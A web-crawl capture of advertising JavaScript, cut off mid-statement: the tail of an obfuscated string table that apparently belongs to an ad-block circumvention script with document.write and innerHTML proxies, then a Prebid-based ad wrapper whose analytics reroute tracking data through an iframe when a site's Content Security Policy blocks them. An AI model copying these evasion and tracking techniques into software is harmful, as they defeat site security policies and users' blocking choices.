,'base.shop','PAGE_INIT','k12.vt.us','edu.pr','sakura.ne.jp','az.us','hanoi.vn','firenze.it','malopolska.pl','cc.ks.us','unjárga.no','uk.primetel.cloud','k12.id.us','javascript:','eng.pro','blogspot.si','singles','våler.østfold.no','lib.ne.us','String','oseto.nagasaki.jp','shinonsen.hyogo.jp','volyn.ua','trader.aero','ando.nara.jp','emrstudio-prod.ap-northeast-2.amazonaws.com','ak.us','*.oraclegovcloudapps.uk','aig','name','naroy.no','consultant.aero','srl','execute-api.ap-southeast-2.amazonaws.com','yamakita.kanagawa.jp','net.eu.org','pics','yaita.tochigi.jp','__esModule','cnpy.gdn','is-a-linux-user.org','santamaria.br','deno-staging.dev','hikari.yamaguchi.jp','sør-odal.no','i.bg','club.tw','HTMLDocument.prototype.write\x20proxy','tomiya.miyagi.jp','name.pr','deloitte','hirara.okinawa.jp','edu.sl','ski.no','s.bg','muosát.no','edu.bb','supabase.in','us.kg','done','nagara.chiba.jp','ct.us','emrappui-prod.ap-south-1.amazonaws.com','polkowice.pl','*.eu-north-1.airflow.amazonaws.com','gen.mi.us','monza.it','5g.in','zaporizhzhe.ua','vip','fidelity','motobu.okinawa.jp','from-nv.com','express','høyanger.no','org.gu','tel.tr','edu.gi','ms.it','notebook.ap-northeast-3.sagemaker.aws','org.je','s3-accesspoint.dualstack.eu-central-1.amazonaws.com','emrappui-prod.eu-west-1.amazonaws.com','kawakami.nara.jp','bt.it','osoyro.no','tsurugashima.saitama.jp','bálát.no','gov.et','giize.com','kita.kyoto.jp','vana','yukuhashi.fukuoka.jp','tp.it','musica.bo','arkhangelsk.su','torun.pl','yusuhara.kochi.jp','ac.tj','obama.fukui.jp','srv.us','hasama.oita.jp','*.telebit.xyz','business.in','industries','marnardal.no','care','net.fj','id.firewalledreplit.co','elk.pl','emrappui-prod.ca-west-1.amazonaws.com','yanagawa.fukuoka.jp','cloudns.eu','kr.it','tci','square7.net','ashiya.hyogo.jp','nt.au','emrnotebooks-prod.cn-northwest-1.amazonaws.com.cn','fhsk.se','co.biz.ng','rec.ro','ac.eg','gripe','ann-arbor.mi.us','kamiizumi.saitama.jp','edu.gr','shop.th','tomobe.ibaraki.jp','higashiosaka.osaka.jp','ac.id','1075656BNvwnT','verse.jp','health-carereform.com','me.ss','lombardy.it','adslot_3','årdal.no','dongthap.vn','sørfold.no','skånland.no','go.tz','obfuscation\x20code\x20not\x20found\x20for','s3-ap-south-1.amazonaws.com','bykle.no','sp.leg.br','webhop.me','kameyama.mie.jp','camdvr.org','askøy.no','riopreto.br','sakae.nagano.jp','med','dnsdojo.org','am.leg.br','trentin-sud-tirol.it','net.sg','blogspot.ca','school.za','myftp.org','go.leg.br','gs.sf.no','div-gpt-','s3-accesspoint.ap-northeast-2.amazonaws.com','med.br','paragliding.aero','script[src]','s3-website.dualstack.us-east-2.amazonaws.com','angry.jp','pubmatic.com','*.0emm.com','onjuku.chiba.jp','lolipopmc.jp','js.wpenginepowered.com','ru.com','daemon.panel.gg','utwente.io','is-into-cartoons.com','annaka.gunma.jp','soc.dz','kpn','kainan.tokushima.jp','davvenjarga.no','nayoro.hokkaido.jp','ind.in','ichinoseki.iwate.jp','karacol.su','my-firewall.org','bentley','activetrail.biz','smart','likescandy.com','altoadige.it','longan.vn','c.se','tm.se','tj.cn','*.northflank.app','tranoy.no','aurland.no','bbt','yono.saitama.jp','s3-object-lambda.sa-east-1.amazonaws.com','ir.md','chowder.jp','okawa.kochi.jp','mytabit.com','yandexcloud.net','firm.in','body','kawanishi.yamagata.jp','org.gy','webview-assets.cloud9.ap-northeast-1.amazonaws.com','ලංකා','ch.it','yamada.fukuoka.jp','kuji.iwate.jp','DOMAIN','Overflow:\x20input\x20needs\x20wider\x20integers\x20to\x20process','高知.jp','bigcrunch.com','krasnik.pl','makinohara.shizuoka.jp','fujimino.saitama.jp','is-a-chef.org','setting\x20video\x20width\x20attribute','https://adblock1.static-cloudflare.workers.dev/sidead.js','wmflabs.org','from-ga.com','yawata.kyoto.jp','org.bw','edu.ws','norton','na.it','book','gov.za','kvinesdal.no','musician.io','tkmaxx','innovid.com','yaese.okinawa.jp','perso.ht','platter-app.dev','halsa.no','accountants','arte.bo','tenkawa.nara.jp','from-tn.com','is-a.dev','ecologia.bo','if.ua','com.py','pdns.page','chat','gov.ec','inami.toyama.jp','now','juniper','sa.gov.pl','net.nr','karasjok.no','kani.gifu.jp','amica','ravpage.co.il','namaste.jp','b.ssl.fastly.net','binhduong.vn','grozny.su','arao.kumamoto.jp','in-brb.de','domain','cloudfront.net','replacing\x20css\x20url','design.aero','tr.no','psc.br','i.se','dontexist.net','DOMAIN_TOO_LONG','buy','_unblock_count','theshop.jp','*.kh','idrett.no','gov.bh','smartlabeling.scw.cloud','origins','myshopblocks.com','galsa.no','konan.aichi.jp','tokke.no','vet','web.bo','info.tr','notebook.ca-west-1.sagemaker.aws','s3-accesspoint.dualstack.ap-southeast-5.amazonaws.com','sexy','jab.br','gov.ae','mp4','reliance','mihama.chiba.jp','yatsuka.shimane.jp','stackit.run','haus','azure','福島.jp','himeshima.oita.jp','fedorapeople.org','from-mi.com','netlify.app','kids.us','s3-object-lambda.eu-south-1.amazonaws.com','lezajsk.pl','r.se','egersund.no','webview-assets.aws-cloud9.ap-northeast-2.amazonaws.com','shia','ga.us','l-o-g-i-n.de','fastlylb.net','km.ua','lodingen.no','togane.chiba.jp','emrnotebooks-prod.il-central-1.amazonaws.com','buyshop.jp','s3-fips.ca-central-1.amazonaws.com','capitalone','auth.me-central-1.amazoncognito.com','bu.no','tjøme.no','origin','com.hk','abo.pa','s3-object-lambda.ap-south-1.amazonaws.com','forumz.info','kameoka.kyoto.jp','barsyonline.shop','est.pr','s3-website.eu-west-2.amazonaws.com','s3.dualstack.ap-southeast-3.amazonaws.com','skjervoy.no','technology','inc.hk','tas.gov.au','boavista.br','oharu.aichi.jp','assabu.hokkaido.jp','narviika.no','barclaycard','co.bw','s3-accesspoint-fips.us-gov-east-1.amazonaws.com','gyeongnam.kr','alt.na','st.no','free.hr','is-an-artist.com','plc.ly','art.do','adm.br','searchParams','info.ki','ráisa.no','yamagata.gifu.jp','kamifurano.hokkaido.jp','best','iglesias-carbonia.it','nishinoomote.kagoshima.jp','iwama.ibaraki.jp','is-a-chef.com','readthedocs.io','mombetsu.hokkaido.jp','shima.mie.jp','gov.ps','kitagata.saga.jp','nqoybpxnanylgvpfpbz','大分.jp','pnc','conf.se','sakae.chiba.jp','servemp3.com','or.kr','auth.me-south-1.amazoncognito.com','[id^=\x22','yoshida.saitama.jp','bardu.no','statebank','cbre','hasura.app','fujikawaguchiko.yamanashi.jp','dst.mi.us','k8s.fr-par.scw.cloud','网絡.hk','donna.no','vinhphuc.vn','emrnotebooks-prod.ap-northeast-1.amazonaws.com','shopitsite.com','SVGImageElement','co.tz','edu.hk','himeji.hyogo.jp','stathelle.no','info.bb','rag-cloud-ch.hosteur.com','málatvuopmi.no','s3-website.dualstack.cn-north-1.amazonaws.com.cn','ovh','mango','oarai.ibaraki.jp','co.cl','firmdale','soc.srcf.net','ascolipiceno.it','ribeirao.br','larvik.no','neustar','org.im','cv.ua','nyanta.jp','skedsmokorset.no','bel.tr','mimata.miyazaki.jp','s3.dualstack.eu-south-2.amazonaws.com','valer.hedmark.no','s3-website.af-south-1.amazonaws.com','orx.biz','*.af-south-1.airflow.amazonaws.com','chungnam.kr','firestone','kozagawa.wakayama.jp','miyoshi.hiroshima.jp','edu.bn','hosp.uk','千葉.jp','mit','ora.gunma.jp','edu.gu','bitbucket.io','saigawa.fukuoka.jp','osøyro.no','net.il','dk.eu.org','post','ddnss.de','bauhaus','tm.no','miasa.nagano.jp','álaheadju.no','lasalle','agri.jo','u2.xnbay.com','foo','vladimir.su','obuse.nagano.jp','gov.gu','thuathienhue.vn','edu.kg','minato.tokyo.jp','replace','quangbinh.vn','suwalki.pl','gv.ao','emrstudio-prod.us-gov-west-1.amazonaws.com','goo','pv.it','s3-website.us-west-1.amazonaws.com','cloudsite.builders','s3-website.sa-east-1.amazonaws.com','nogata.fukuoka.jp','stjørdalshalsen.no','gov.zm','nakama.fukuoka.jp','audi','avi','is-an-actor.com','org.lv','webview-assets.cloud9.eu-north-1.amazonaws.com','modalen.no','berlevåg.no','emrnotebooks-prod.ca-central-1.amazonaws.com','karmoy.no','florø.no','js.org','binhthuan.vn','open','mma','nyc','gov.az','org.ly','ninja','com.iq','is-an-actress.com','agematsu.nagano.jp','18sSoTiE','hiratsuka.kanagawa.jp','nom.pl','gov.ua','ikeda.fukui.jp','brindisi.it','takasaki.gunma.jp','itano.tokushima.jp','api.stdlib.com','postman-echo.com','air-traffic-control.aero','f.se','emrnotebooks-prod.eu-south-2.amazonaws.com','shikaoi.hokkaido.jp','tateshina.nagano.jp','tempioolbia.it','mg.gov.br','みんな','hockey','*.beget.app','cs.it','unicloud.pl','motegi.tochigi.jp','brescia.it','koshu.yamanashi.jp','enf.br','hlx3.page','oppdal.no','management','mitoyo.kagawa.jp','dyndns-at-home.com','net.pt','go.cr','gov.mw','js.cn','nissay','trani-barletta-andria.it','cssRules','lib.ct.us','org.za','red','photo','simplesite.com.br','j.scaleforce.com.cy','s3-accesspoint.dualstack.us-gov-east-1.amazonaws.com','notebook.ap-northeast-1.sagemaker.aws','rdy.jp','sosnowiec.pl','randaberg.no','co.je','augustow.pl','wy.us','myshopify.com','edu.bz','emrnotebooks-prod.me-central-1.amazonaws.com','labeling.ap-southeast-2.sagemaker.aws','script','minamiise.mie.jp','bø.nordland.no','vt.us','pomorskie.pl','giving','taki.mie.jp','hyuga.miyazaki.jp','barsy.online','music','is-a-landscaper.com','dog','stryn.no','com.hn','tv.it','yamagata.ibaraki.jp','nozawaonsen.nagano.jp','push','gov.vn','lamborghini','saobernardo.br','zara','*.code.run','mazeplay.com','textContent','ås.no','cpserver.com','kyoto','*.ap-northeast-2.airflow.amazonaws.com','shiraoi.hokkaido.jp','kouzushima.tokyo.jp','sumita.iwate.jp','salangen.no','re.kr','blogspot.be','orsta.no','saves-the-whales.com','rn.gov.br','soja.okayama.jp','cloudaccess.host','fujinomiya.shizuoka.jp','mobi.ng','hospital','pesarourbino.it','bib.ve','taito.tokyo.jp','prepend','contact','yachts','komforb.se','health.nz','taka.hyogo.jp','kumano.hiroshima.jp','is-into-anime.com','fund','bulsan.it','federation.aero','deta.dev','showa.yamanashi.jp','*.ap-northeast-1.airflow.amazonaws.com','barsy.club','app.render.com','fujishiro.ibaraki.jp','olecko.pl','delivery','herokuapp.com','hakui.ishikawa.jp','nodes.k8s.nl-ams.scw.cloud','studio','airforce','apigee.io','namegata.ibaraki.jp','halfmoon.jp','attorney','software.aero','gov.ba','ap-northeast-1.elasticbeanstalk.com','is-a-patsfan.org','desi','no.it','photos','webview-assets.cloud9.eu-south-1.amazonaws.com','devices.resinstaging.io','*.ap-east-1.airflow.amazonaws.com','deal','dental','s3-accesspoint.eu-west-2.amazonaws.com','tsu.mie.jp','s3-ap-east-1.amazonaws.com','com.bj','lecco.it','gildeskal.no','date.fukushima.jp','reklam.hu','matsuzaki.shizuoka.jp','HTMLScriptElement','toyotsu.fukuoka.jp','systems','vfs.cloud9.us-west-2.amazonaws.com','org.bo','picard.replit.dev','document.','ril','ngrok.app','privatizehealthinsurance.net','skjervøy.no','com.ru','pictet','edu.mt','com.sg','susono.shizuoka.jp','oksnes.no','tsukumi.oita.jp','bib.br','chikuhoku.nagano.jp','eu.platform.sh','fun','uchinada.ishikawa.jp','a2hosted.com','cc.ut.us','dnsalias.com','!city.sendai.jp','adform.net','ngrok-free.dev','audible','websitebuilder.online','mrap.accesspoint.s3-global.amazonaws.com','k12.ca.us','mircloud.us','typedream.app','新加坡','varggat.no','gov.mu','ishikawa.fukushima.jp','f.bg','adsbot-google','co.bj','ustka.pl','awaji.hyogo.jp','kiengiang.vn','walter','ichinomiya.aichi.jp','mn.us','like','pe.gov.br','chase','мон','itayanagi.aomori.jp','fed.us','diag','org.hn','poltava.ua','*.kunden.ortsinfo.at','s3-accesspoint.us-east-2.amazonaws.com','tomakomai.hokkaido.jp','ainan.ehime.jp','günstigliefern.de','fudai.iwate.jp','ivano-frankivsk.ua','mydrobo.com','si.it','read','services.aero','k12.vi.us','surnadal.no','hiphop','set\x20<a>\x20attribute','torino.it','net.bz','mil.rw','aogashima.tokyo.jp','fhv.se','booking','marker.no','kota.aichi.jp','gyeonggi.kr','rel.pl','org.ba','ladesk.com','i234.me','framer.photos','ac.mu','is-gone.com','bingo','calabria.it','tottori.jp','serveexchange.com','srcdoc','kudoyama.wakayama.jp','classname','cq.cn','magazine.aero','*.sys.qcx.io','bbva','info.ni','de.us','raindrop.jp','cesena-forli.it','edu.mk','weber','emrstudio-prod.me-central-1.amazonaws.com','org.hk','takamori.nagano.jp','leadpages.co','rakkestad.no','ujiie.tochigi.jp','åmot.no','whm.nl-ams.scw.cloud','asuke.aichi.jp','servicebus.windows.net','reserve-online.net','tsugaru.aomori.jp','is-a-painter.com','extraspace','kvitsoy.no','seihi.nagasaki.jp','oppegard.no','ntdll.top','#mainContent.mainContent.macChrome','滋賀.jp','nishigo.fukushima.jp','shonai.yamagata.jp','hasami.nagasaki.jp','></script>','c.bg','net.ma','rzeszow.pl','is-a-techie.com','hagebostad.no','barsy.mobi','kaminokawa.tochigi.jp','webview-assets.aws-cloud9.eu-west-2.amazonaws.com','kamo.kyoto.jp','yasu.shiga.jp','ggff.net','tonosho.kagawa.jp','sendBeacon','akabira.hokkaido.jp','wpenginepowered.com','emrnotebooks-prod.eu-west-2.amazonaws.com','rj.leg.br','abbott','niimi.okayama.jp','starostwo.gov.pl','barsy.in','futaba.fukushima.jp','za.bz','info.vn','bolzano-altoadige.it','sunagawa.hokkaido.jp','tohnosho.chiba.jp','pathname','beardu.no','innerHTML\x20proxy','info.cx','drud.us','org.az','buyshouses.net','ákŋoluokta.no','kariya.aichi.jp','sor-odal.no','dyndns.ddnss.de','*.d.crm.dev','org.pl','s3-object-lambda.eu-west-2.amazonaws.com','ogi.saga.jp','PROXY_URL','tas.edu.au','hachirogata.akita.jp','it.ao','dazaifu.fukuoka.jp','minamiizu.shizuoka.jp','natori.miyagi.jp','boy.jp','cust.disrec.thingdust.io','reggioemilia.it','com.ms','bike','gb.net','or.us','kurashiki.okayama.jp','mil.eg','com.ps','s3.dualstack.eu-west-2.amazonaws.com','dyndns-blog.com','d.se','no-cors','mizuho.tokyo.jp','kuki.saitama.jp','<script\x20','org.gl','org.al','jeonbuk.kr','ohtawara.tochigi.jp','gov.cn','net.ps','atami.shizuoka.jp','org.to','tlon.network','kitahiroshima.hokkaido.jp','catanzaro.it','leikanger.no','!city.yokohama.jp','vote','chigasaki.kanagawa.jp','minokamo.gifu.jp','itako.ibaraki.jp','com.kw','net.ua','clinic','from-ne.com','musica.ar','HTMLDocument','nfshost.com','ac.sz','synology.me','mil.ni','upper.jp','higashiura.aichi.jp','kaluga.su','kawazu.shizuoka.jp','studio.cn-north-1.sagemaker.com.cn','pantheonsite.io','sannan.hyogo.jp','s3-website.ap-northeast-2.amazonaws.com','kumakogen.ehime.jp','goldpoint','org.af','higashiyama.kyoto.jp','_adblock_report_flag','events','info.tz','w-corp-staticblitz.com','rar.ve','namerikawa.toyama.jp','wix.run','vadso.no','lolipop.io','mazowsze.pl','kamitsue.oita.jp','pg.it','global.ssl.fastly.net','ebiz.tw','ciencia.bo','union.aero','myspreadshop.fi','limanowa.pl','fuji.shizuoka.jp','podzone.net','luxury','notebook.ap-southeast-4.sagemaker.aws','co.mu','koya.wakayama.jp','k12.as.us','العليان','cc.nv.us','koryo.nara.jp','*.vultrobjects.com','setting\x20source\x20src','horse','web.in','initial\x20module\x20load','pr.leg.br','com.mo','krym.ua','myfirewall.org','cc.ca.us','mordovia.su','hbo','es.kr','yonabaru.okinawa.jp','youtube','net.ni','drayddns.com','src','hrsn.dev','co.ae','convex.site','123webseite.at','auth-fips.us-east-2.amazoncognito.com','s3-object-lambda.cn-northwest-1.amazonaws.com.cn','debian.net','donetsk.ua','org.bz','ارامكو','yali.mythic-beasts.com','auth.eu-central-2.amazoncognito.com','shizuoka.shizuoka.jp','knowsitall.info','rømskog.no','fam.pk','bingbot','wphostedmail.com','lomza.pl','you2.pl','tonami.toyama.jp','klodzko.pl','mil.hn','hasura-app.io','cloudns.asia','dyn-ip24.de','trentinosudtirol.it','ui.nabu.casa','atmeta.com','mandal.no','lødingen.no','tosashimizu.kochi.jp','pueblo.bo','gonna.jp','yoita.niigata.jp','broker','edogawa.tokyo.jp','vfs.cloud9.ap-east-1.amazonaws.com','org.cw','*.kitakyushu.jp','*.dev-builder.code.com','com.et','feedback','2000.hu','fnc.fr-par.scw.cloud','nesodden.no','srht.site','org.ms','nom.co','tajimi.gifu.jp','kharkiv.ua','lerdal.no','lifestyle','tinn.no','com.jo','茨城.jp','energy','ono.fukushima.jp','blogspot.co.id','net.ye','noda.iwate.jp','laocai.vn','valle-d-aosta.it','nagano.jp','cherkassy.ua'];a0_0x3174=function(){return _0x3b4a65;};return a0_0x3174();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVU5ZusOsLybZrgTVJDQ-5kXNfWJtIkmU-dQ9OzT31Y4NWUG3F61WPou7GY2rsKKcS-7UwxAS9K1azvGRTXb0B-09p5n9jU0TW7SwtnULPMlJ0thSXJMm5ot85sYUKlw_gc52tEnFOAoxWsubF7mkL0ozy9CpQ8slsaWz4_gxmoPfkOOZu86_Uvsbdc/_-auto-ads-/gam_ad_/ads/request.&adclient=/magazine/ads.
body_size: -1286
content:
window['0246aaa1-06bd-49c3-a819-675e3674ba7b'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://increaserev.com/ads/ob/tage/aaw.fnanen2.js
body_size: 195521
content:
/* aaw build - on prebid.js v9.40.0
Updated: 2025-05-06T04:38:51 */
if(window.aaw&&window.aaw.libLoaded)try{window.aaw.getConfig("debug")&&console.warn("Attempted to load a copy of Prebid.js that clashes with the existing 'aaw' instance. Load aborted.")}catch(a){}else (function(){
(self.aawChunk=self.aawChunk||[]).push([[6399],{8286:(e,t,a)=>{var i=a(8640),n=a(8928),r=a(2021),s=a(2200),d=a(5164),o=a(5212);const c=(0,i.R)(),l=a(7746),p=a(7548),g=a(9992),u=(0,d.eA)("wrapperCoreStorage"),m=a(6227);if(!0===c.isLoaded)throw new Error("aaw Wrapper already Loaded!");c.wrapperVersion="6.40.0",l.logInfo("aaw Wrapper "+c.wrapperVersion+" Loaded");var f=Date.now();let b=!1;const h=a(4740);l.logMessage("__ Config : Site ->",h);const y=a(3704);l.logMessage("__ Config : Adunits ->",y);const v=a(1346);l.logMessage("__ Config : Devices for SizeMapping ->",v),h.forceReWrittingPBJS&&(window.pbjs=c);var _=!1,w=!1,I=!1,M=!1,T=!1,S=!1;const A="_aaw_dBidders";var C=window.googletag||{};C.cmd=C.cmd||[],window.googletag=C;var x=h.wrapper.timeout,E=h.wrapper.timeoutFallback,P=h.wrapper.bidRequestWaitTime;setTimeout((function(){!0}),x),h.targetingPrefix||(h.targetingPrefix="hb");var k=function(){let e="top";if(window.top!==window){e="friendly";try{window.top.location.toString()}catch(t){e="cross"}"cross"==e&&window.$sf&&window.$sf.ext&&(e="safe")}return l.logMessage("__ Detection : Iframe enviroment ->",e),e}();var D=function(){let e={downlink:0,downlinkRound:0,rtt:0,rttRound:0,type:"na",effectiveType:"na",saveData:!1};return navigator&&navigator.connection?(navigator.connection.downlink&&(e.downlink=navigator.connection.downlink,navigator.connection.downlink<1?e.downlinkRound=.1:navigator.connection.downlink<10?e.downlinkRound=1:navigator.connection.downlink<100?e.downlinkRound=10:navigator.connection.downlink<1e3?e.downlinkRound=100:navigator.connection.downlink>=1e3&&(e.downlinkRound=1e3)),navigator.connection.rtt&&(e.rtt=navigator.connection.rtt,navigator.connection.rtt<=10?e.rttRound=10:navigator.connection.rtt<=100?e.rttRound=100:navigator.connection.rtt<=200?e.rttRound=200:navigator.connection.rtt<=300?e.rttRound=300:navigator.connection.rtt<=400?e.rttRound=400:navigator.connection.rtt<=500?e.rttRound=500:navigator.connection.rtt<=600?e.rttRound=600:navigator.connection.rtt<=700?e.rttRound=700:navigator.connection.rtt<=800?e.rttRound=800:navigator.connection.rtt<=900?e.rttRound=900:navigator.connection.rtt>=1e3&&(e.rttRound=1e3)),navigator.connection.type&&(e.type=navigator.connection.type),navigator.connection.effectiveType&&(e.effectiveType=navigator.connection.effectiveType),navigator.connection.saveData&&(e.saveData=navigator.connection.saveData),l.logMessage("__ Detection : Connection ->",e),e):e}();const z="_aaw_aend",B=[{url:"https://cat1.hbwrapper.com/",weight:40},{url:"https://cat2.hbwrapper.com/",weight:40},{url:"https://cat3.hbwrapper.com/",weight:30}];function R(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const t=localStorage.getItem(z);if(t&&t!==e)return t;const a=e?B.filter((t=>t.url!==e)):B,i=a.reduce(((e,t)=>e+t.weight),0);let n,r=Math.random()*i;for(const e of a){if(r<e.weight){n=e.url;break}r-=e.weight}return localStorage.setItem(z,n),n}let O=R();const L={pageviewNoAds:.1,rawBids:.001};function F(e,t,a,i){if(!h.analytics)return;if(!h.analytics.track)return;if(h.analytics.track.indexOf(e)<0)return;t&&void 0!==t||(t={}),a&&"function"==typeof a||(a=function(){}),t.id=h.id,t.code=h.code,t.site=h.url,k||(k="top"),t.env=k,t.gv="aaw",t.url=window.location.href.slice(0,1024),"friendly"==k&&(t.urlTop=window.top.location.href.slice(0,1024)),"cross"==k&&document.referrer&&""!=document.referrer&&(t.urlTop=document.referrer.slice(0,1024)),t.ssrc=document.currentScript?.src||"",t.sv=c.wrapperVersion;let r=JSON.stringify({e,d:t}),s=!1,d={success:a,error:function(e,t){var a;l.logError("__ AnalyticsTrack : Ajax error:",e,t),a=O,localStorage.removeItem(z),O=R(a),s=setTimeout((()=>{(0,n.hj)(O,{},r,{contentType:"text/plain",withCredentials:!1})}),1e3)}};if(document.addEventListener("securitypolicyviolation",(a=>{if(l.logError("__ AnalyticsTrack : Content Security Policy error:",a,O),a.blockedURI.indexOf("hbwrapper.com")>=0){clearTimeout(s),t.env="csp",r=JSON.stringify({e,d:t});let a=document.createElement("iframe");a.id="iframe_wrapper_analyticstrack",a.width=1,a.height=1,a.style.width=1,a.style.height=1,a.hspace="0",a.vspace="0",a.marginWidth="0",a.marginHeight="0",a.scrolling="no",a.frameBorder="0",a.allowtransparency="true",a.allow="conversion-measurement",a.setAttribute("src","https://tpc.googlesyndication.com/pimgad/9450690109161060829?data="+encodeURIComponent(r)+"&endpoint="+O);var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(a,i)}})),!0===i)return l.logMessage("__ AnalyticsTrack : Return payload true, not sending ajax request.",r),a(),r;if(L[e]&&Math.random()>L[e])return a(),void l.logMessage("__ AnalyticsTrack : Sampled out");if(r.length>=1e5){if(Math.random()>.1)return;r=JSON.stringify({e:e+"_bigsize",d:t})}(0,n.hj)(O,d,r,{contentType:"text/plain",withCredentials:!1})}F("pageview",{},(()=>{l.logMessage("__ AnalyticsTrack : Sent pageview!")})),h.analytics&&h.analytics.track&&(h.analytics.track.indexOf("pageviewNoAds")<0||setTimeout((()=>{let e={},t=!1,a=document.querySelectorAll("[data-aaad]");if(a=[].slice.call(a),0==a.length)e.empty="No adCodes",t=!0;else{let i=!0;a.forEach((e=>{p.isEmpty(e)||(i=!1)})),i&&(e.empty="adCodes empty",t=!0)}if(C._loaded_)if(0==C.pubads().getSlots().length)e.gpt="GPT no adunits",t=!0;else{let a=!0;C.pubads().getSlots().forEach((e=>{""!==e.getEscapedQemQueryId()&&(a=!1)})),a&&(e.gpt="GPT no response",t=!0)}else e.gpt="GPT not loaded",t=!0;t&&F("pageviewNoAds",{info:e},(()=>{l.logMessage("__ AnalyticsTrack : Pageview with no ads and info:",e)}))}),1e4)),function(){var e;function t(e){let t={value:0,name:"NA",rating:"NA",navigationType:"NA",testData:{}};void 0!==e.value&&(t.value=e.value),void 0!==e.name&&(t.name=e.name),void 0!==e.rating&&(t.rating=e.rating),void 0!==e.navigationType&&(t.navigationType=e.navigationType);const a=window.localStorage.getItem("_aaw_cwv_testData");if(null!==a){if((new TextEncoder).encode(a).length<=1024)try{t.testData=JSON.parse(a)}catch(e){t.testData={error:"testData data not valid"}}else t.testData={error:"testData data too large"}}F("cwv",{cwv:t},(()=>{l.logMessage("__ AnalyticsTrack : CWV:",t)}))}h.analytics&&h.analytics.track&&(h.analytics.track.indexOf("cwv")<0||Math.random()>.05||((e=document.createElement("script")).src="https://unpkg.com/web-vitals/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onFID(t),webVitals.onLCP(t),webVitals.onINP(t)},document.head.appendChild(e)))}();let N=!1;function U(e){void 0===e&&(e="{}");let t={};e=e.replace(/'/g,'"');try{t=JSON.parse(e),"string"==typeof t&&(t=JSON.parse(t))}catch(t){l.logError("Cannot parse JSON string:",e)}return t}function H(e){if(!h.dfpChildAccount)return e;if(""==h.dfpChildAccount)return e;let t=e.split("/");return t[1]?t[1].indexOf(",")>=0||t[1].toString()!==h.dfpAccount.toString()?e:(t[1]=h.dfpAccount+","+h.dfpChildAccount,t.join("/")):e}function W(e){if(!h.wrapper)return;if(!h.wrapper.disableBiddersToStorage)return;let t=window.localStorage.getItem(A);return t||(t="{}"),t=JSON.parse(t),e&&(l.logMessage("__ Stored Disabled Bidders : Add bidder to storage:",e),t[e]=Date.now()),Object.keys(t).forEach((e=>{t[e]<Date.now()-1e3*parseInt(h.wrapper.disableBiddersToStorage)&&(l.logMessage("__ Stored Disabled Bidders : Bidder timeout expired, removing it from storage:",e),delete t[e])})),Object.keys(t).forEach((e=>{h.wrapper.disableClientSideAdapters.indexOf(e)<0&&(h.wrapper.disableClientSideAdapters.push(e),l.logWarn("__ Stored Disabled Bidders : Add bidder to Disable Client list:",e))})),window.localStorage.setItem(A,JSON.stringify(t))}"true"==oe("trackbids")?localStorage.setItem("_aaw_trackbids",Date.now()+864e5):"false"==oe("trackbids")&&localStorage.removeItem("_aaw_trackbids"),null!==localStorage.getItem("_aaw_trackbids")&&(parseInt(localStorage.getItem("_aaw_trackbids"))>=Date.now()?N=!0:localStorage.removeItem("_aaw_trackbids")),"true"==oe("hadrontest")&&(h.prebid.userSync.userIds.push({name:"hadronId",storage:{type:"html5",name:"hadronId",expires:30}}),h.prebid.realTimeData={auctionDelay:100,dataProviders:[{name:"hadron",waitForIt:!0,params:{segmentCache:!1,requestParams:{publisherId:326}}}]}),"true"==oe("id5analytics")&&(h.analytics.prebid?(Array.isArray(h.analytics.prebid)||(h.analytics.prebid=[h.analytics.prebid]),h.analytics.prebid.push({provider:"id5Analytics",options:{partnerId:579}})):h.analytics.prebid=[{provider:"id5Analytics",options:{partnerId:579}}]),"true"==oe("browsi")&&(h.prebid.realTimeData={dataProviders:[{name:"browsi",params:{url:"yield-manager.browsiprod.com",siteKey:"arkids",pubKey:"dantoo",keyName:"browsiViewability"}}]}),W(!1);var q,V=[];function j(){h.wrapper.prebidServer&&(h.wrapper.prebidServer.accountId&&(g.s2sConfig.accountId=h.wrapper.prebidServer.accountId,l.logMessage("__ Config : Changed s2sConfig.accountId ->",h.wrapper.prebidServer.accountId)),void 0!==h.wrapper.prebidServer.enabled&&(g.s2sConfig.enabled=h.wrapper.prebidServer.enabled,l.logMessage("__ Config : Changed s2sConfig.enabled ->",h.wrapper.prebidServer.enabled)),h.wrapper.prebidServer.bidders&&(g.s2sConfig.bidders=h.wrapper.prebidServer.bidders,l.logMessage("__ Config : Changed s2sConfig.bidders ->",h.wrapper.prebidServer.bidders)),h.wrapper.prebidServer.maxTimeout&&(g.s2sConfig.maxTimeout=h.wrapper.prebidServer.maxTimeout,l.logMessage("__ Config : Changed s2sConfig.maxTimeout ->",h.wrapper.prebidServer.maxTimeout)),h.wrapper.prebidServer.endpoint&&(g.s2sConfig.endpoint=h.wrapper.prebidServer.endpoint,l.logMessage("__ Config : Changed s2sConfig.endpoint ->",h.wrapper.prebidServer.endpoint)),h.wrapper.prebidServer.syncEndpoint&&(g.s2sConfig.syncEndpoint=h.wrapper.prebidServer.syncEndpoint,l.logMessage("__ Config : Changed s2sConfig.syncEndpoint ->",h.wrapper.prebidServer.syncEndpoint)))}y.forEach((e=>{void 0===e.adunit&&(e.adunit="/"+h.dfpAccount+"/"),void 0===e.device&&(e.device=[]),void 0===e.mediaTypes&&(e.mediaTypes={banner:{sizes:[1,1]}}),void 0===e.additionalNonHBSizes&&(e.additionalNonHBSizes=[]),void 0===e.targeting&&(e.targeting={}),void 0===e.lazyLoaded&&(e.lazyLoaded="false"),void 0===e.richMediaFormat&&(e.richMediaFormat={}),void 0===e.refreshTimed&&(e.refreshTimed="0"),void 0===e.refreshViewable&&(e.refreshViewable="0"),void 0===e.bids&&(e.bids=[]),e.bids.forEach((e=>{if(h.wrapper.disableBidders&&h.wrapper.disableBidders.indexOf(e.bidder)>=0)return!1;V.indexOf(e.bidder)<0&&V.push(e.bidder)}))})),l.logMessage("__ Bidding : Bidders to use ->",V),l.logMessage("__ Bidding : Bidders disabled ->",h.wrapper.disableBidders),j(),q=[],g.s2sConfig.bidders.forEach((e=>{V.indexOf(e)>=0&&q.push(e)})),g.s2sConfig.bidders=q,"hb"!=h.targetingPrefix&&(h.wrapper.prebidServer&&h.wrapper.prebidServer.enabled&&(h.wrapper.prebidServer.enabled=!1,j()),h.dfp.forceSafeFramesUnderFloor=!1,h.dfp.forceSafeFramesForAdunits=!1,h.dfp.forceSafeFrames=!1,l.logMessage("__ Targeting Prefix : Disable Prebid Server and 